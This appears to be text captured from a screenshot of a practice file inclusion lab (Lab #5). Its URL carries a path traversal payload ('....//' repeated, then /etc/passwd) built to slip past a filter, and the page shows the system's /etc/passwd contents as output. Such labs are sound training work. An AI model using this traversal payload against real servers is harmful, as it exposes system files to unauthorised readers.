 10.10.129.47/lab5.php?file=....//....//....//....//etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false